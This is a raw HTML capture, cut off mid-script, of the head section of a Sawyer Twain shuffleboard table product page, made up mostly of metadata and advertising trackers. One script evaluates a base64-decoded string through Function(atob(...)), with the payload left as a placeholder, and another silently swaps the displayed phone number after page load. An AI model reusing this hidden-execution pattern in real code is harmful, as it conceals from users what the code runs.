

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/
body_size: 36893
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Doc &amp; Holliday Bowie Shuffleboard Table | Sawyer Twain</title>
        <meta property="product:price:amount" content="5099" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/" /><meta property="og:site_name" content="Sawyer Twain" /><meta name="keywords" content="Pool Tables, Pool Table Store"><meta name="description" content="Get ready for endless fun with the Doc &amp; Holliday 12&#039; Bowie Shuffleboard Table. Made from solid maple wood, this durable and elegant table ensures smooth and fast gameplay. Let us handle the setup with our white glove installation service."><link rel='canonical' href='https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Doc &amp; Holliday Bowie Shuffleboard Table" />
<meta property="og:description" content="Get ready for endless fun with the Doc &amp; Holliday 12&#039; Bowie Shuffleboard Table. Made from solid maple wood, this durable and elegant table ensures smooth and fast gameplay. Let us handle the setup with our white glove installation service." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-2684pxp0db/products/13945/images/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.500.750.jpg?c=2" />
<meta property="fb:admins" content="sawyertwain" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         
        
        <link href="https://cdn11.bigcommerce.com/s-2684pxp0db/product_images/Sawyer-Twain-Favicon-2.png?t&#x3D;1590088059" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="og:type" content="website">
        <meta property="og:site_name" content="Sawyer Twain">
        <meta property="og:title" content="Game Room Furniture | Free Shipping in the US | Sawyer Twain">
        <meta property="og:url" content="https://www.sawyertwain.com/">
        <meta property="og:image" content="https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png">
        <meta property="og:description" content="Find quality bar &amp; game room furniture, including pool, shuffleboard, and ping pong tables, at Sawyer Twain. Shop today for high-quality, luxury brands.">
        <script>
            Function(window.atob('[base64]'))();
  
        </script>
         <script class="important" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js"></script>
         
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-2684pxp0db" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.gstatic.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.privy.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.livechatinc.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://www.googletagmanager.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://cdn.taboola.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://connect.facebook.net/" crossorigin><link rel="dns-prefetch preconnect" href="https://instant.page/" crossorigin><link rel="dns-prefetch preconnect" href="https://widget.trustpilot.com/" crossorigin>
        

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7COverpass:400,700%7CBebas+Neue:400%7CRoboto:700%7CRoboto+Condensed:700&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.font.js"></script>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/css/theme-1acd7a10-5042-013e-9a21-42e8fafe7c66.css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '558584021214671');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '558584021214671', {"external_id":"31aa6ad1-7664-4270-9580-42ce05bd172c"});
fbq('set', 'agent', 'bigcommerce', '558584021214671');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=558584021214671&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-EJ2CKWS5CW');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-EJ2CKWS5CW';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-EJ2CKWS5CW', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="facebook-domain-verification" content="6tvkjswk65biwdvbiww65fqq5r8sky" />
<meta name="p:domain_verify" content="af34293c20f605da2307bcaa9f8e47c5"/>
<meta name="msvalidate.01" content="140BC3720673F93AE18E0DD371F81F5E" />
<meta name="google-site-verification" content="lCRkE5CJ8U2mA0iO5ICGDvLnJS__Fedayten9wc9_aQ" />
<meta name="google-site-verification" content="tdKBXneTT0SnDNCXgOz9gey9MSyhD_2DZSr15V0O4Vg" />

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-810657212');
</script>

<script data-cfasync="false">window.ju_num="30D38BD6-0DFB-43A3-A911-44E3A97E6EE7";window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<script data-adroll="bigcommerce-manual-placed-adroll-pixel" type="text/javascript">
    adroll_adv_id = "YRXUXZPBKZH5PBZI2JXULV";
    adroll_pix_id = "TOIKHUBUIFH47NNVI3LUWB";
    adroll_version = "2.0";
    (function(w,d,e,o,a){
     w.__adroll_loaded=true;
     w.adroll=w.adroll||[];
     w.adroll.f=["setProperties","identify","track"];
     var roundtripUrl="https://s.adroll.com/j/" + adroll_adv_id + "/roundtrip.js";
     for(a=0;a<w.adroll.f.length;a++){
     w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement("script");o=d.getElementsByTagName("script")[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);

    adroll.track("pageView");
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT6V52V');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NT6V52V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Event snippet for Purchase (1) conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-810657212/E0_RCPzCkeUDELzLxoID',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });
</script>
<!-- Event snippet for Purchase (1) conversion page  ends-->

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":null,"upc":null,"mpn":null,"gtin":null,"weight":{"formatted":"547.00 LBS","value":547},"base":true,"image":null,"price":{"without_tax":{"formatted":"$5,099.00","value":5099,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[501698,501702,501703,501699,501700,501701],"in_stock_attributes":[501698,501702,501703,501699,501700,501701],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script>var _d_site = _d_site || '759AD76F7C431752DAD0E828';</script><script type="text/javascript">
/*! lazysizes - v4.0.1 */
!function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("CustomEvent");return e||(e={}),e.instance=c,h.initCustomEvent(d,!f,!g,e),a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?e({reevaluate:!0,elements:[b]}):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=125,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&d.ricTimeout?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d&&m?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:300};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/glebot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});
</script><script>
</script><script src="" ></script><script
  async
  src="https://na-library.klarnaservices.com/lib.js"
  data-client-id="c384aeb3-8d6c-5b57-8334-23dbba1a0498"
></script><script type="text/javascript">
!function(e){
	if(!window.pintrk){
		window.pintrk=function(){
			window.pintrk.queue.push(Array.prototype.slice.call(arguments))
		};
		var n=window.pintrk;n.queue=[],n.version="3.0";
		var t=document.createElement("script");t.async=!0,t.src=e;
		var r=document.getElementsByTagName("script")[0];
			r.parentNode.insertBefore(t,r)
	}
}("https://s.pinimg.com/ct/core.js");
pintrk('load','2613090757959', { em: '', });
pintrk('page');
pintrk('track', 'pagevisit');

pintrk('track', 'addtocart', {
   value: 5099,
   order_quantity: 1,
   currency: 'USD',
	product_id: 13945
});
</script><script>
 pintrk('track', 'pagevisit', {
   product_id: 13945
 });
</script><script>
	setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '844-278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("a").forEach(item => 
    	{
     if(item.innerHTML === '(844) 278-5350'){
         item.setAttribute('href' , 'tel:800-503-0531')
         item.innerHTML ='800-503-0531'
            console.log(item)
     }
    }) ;
    }, 1000)
     setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>FREE SHIPPING USA</strong> : Each order will be processed within 48 to 72 hours after your order is placed. Feel free to reach out to a Sawyer Twain representative if you have any questions. <br><br><strong>Contact us:</strong><br><br>Sawyer Twain <br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === '<strong>Contact us:</strong><br><br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com'){
         
         item.innerHTML ='<strong>Contact us:</strong><br><br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com'
            console.log(item)
     }
    }) ;

    }, 1000)
    setTimeout(function(){
        document.querySelectorAll("span").forEach(item => 
    	{
     if(item.innerHTML === '<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>844-278-5350</span><br><span>sales@sawyertwain.com</span>'){
         
         item.innerHTML ='<br><strong>Contact us:</strong><br><br><span>Sawyer Twain</span><br><span>800-503-0531</span><br><span>sales@sawyertwain.com</span>'
            console.log(item)
     }
    }) ;

    }, 1000)
    
    setTimeout(function(){
        document.querySelectorAll("p").forEach(item => 
    	{
     if(item.innerHTML === 'All questions welcome and encouraged!<br>Sawyer Twain<br>844-278-5350<br>sales@sawyertwain.com&nbsp;'){
         
         item.innerHTML ='All questions welcome and encouraged!<br>Sawyer Twain<br>800-503-0531<br>sales@sawyertwain.com&nbsp;'
            console.log(item)
     }
    }) ;

    }, 1000)
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-810657212"></script>
<script>
  window.dataLayer = window.dataLayer || [];
